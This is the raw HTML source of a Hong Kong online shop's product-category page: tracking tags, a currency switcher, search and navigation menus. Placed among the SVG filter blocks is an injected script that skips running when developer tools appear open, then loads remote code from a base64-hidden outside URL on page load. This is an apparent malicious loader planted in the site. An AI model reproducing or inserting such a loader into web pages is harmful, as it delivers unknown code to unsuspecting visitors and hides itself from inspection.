<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_cat/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-category/technology/wireless-earphone/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive tax-product_cat term-wireless-earphone term-57 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
